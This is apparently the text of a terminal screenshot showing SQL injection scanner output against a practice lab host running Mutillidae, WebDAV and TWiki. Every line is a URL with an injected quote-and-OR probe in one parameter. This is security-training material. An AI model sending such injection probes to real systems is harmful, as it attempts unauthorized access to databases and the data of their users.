 File Actions Edit View Help
| http://192.168.50.11:80/mutillidae/index.php?page=user-info.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=captured-data.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=usage-instructions.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=show-log.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=change-log.htm%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=framing.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/?page=credits.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=secret-administrative-pages.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?do=toggle-hints%27%20OR%20sqlspider&page=home.php
| http://192.168.50.11:80/mutillidae/index.php?page=arbitrary-file-inclusion.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=installation.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=capture-data.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=register.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=password-generator.php%27%20OR%20sqlspider&username=anonymous
| http://192.168.50.11:80/mutillidae/index.php?page=text-file-viewer.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=view-someones-blog.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?do=toggle-security%27%20OR%20sqlspider&page=home.php
| http://192.168.50.11:80/mutillidae/?page=view-someones-blog.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=home.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/?page=login.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=site-footer-xss-discussion.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=credits.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=html5-storage.php%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/?page=add-to-your-blog.php%27%20OR%20sqlspider
| http://192.168.50.11:80/dav/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.11:80/dav/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.50.11:80/dav/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.11:80/dav/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.9%27%20OR%20sqlspider&rev1=1.10
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.9&rev1=1.10%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.9%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.7%27%20OR%20sqlspider&rev1=1.8
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.7&rev1=1.8%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.7%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.8%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.8%27%20OR%20sqlspider&rev1=1.9
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.8&rev1=1.9%27%20OR%20sqlspider
| http://192.168.50.11:80/oops/TWiki/TWikiHistory?param1=1.10%27%20OR%20sqlspider&template=oopsrev
| http://192.168.50.11:80/oops/TWiki/TWikiHistory?param1=1.10&template=oopsrev%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.9%27%20OR%20sqlspider&rev1=1.10
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.9&rev1=1.10%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.8%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.7%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.8%27%20OR%20sqlspider&rev1=1.9
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.8&rev1=1.9%27%20OR%20sqlspider
| http://192.168.50.11:80/view/TWiki/TWikiHistory?rev=1.9%27%20OR%20sqlspider
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.7%27%20OR%20sqlspider&rev1=1.8
| http://192.168.50.11:80/rdiff/TWiki/TWikiHistory?rev2=1.7&rev1=1.8%27%20OR%20sqlspider
| http://192.168.50.11:80/oops/TWiki/TWikiHistory?param1=1.10%27%20OR%20sqlspider&template=oopsrev
| http://192.168.50.11:80/oops/TWiki/TWikiHistory?param1=1.10&template=oopsrev%27%20OR%20sqlspider
| http://192.168.50.11:80/mutillidae/index.php?page=add-to-your-blog.php%27%20OR%20sqlspider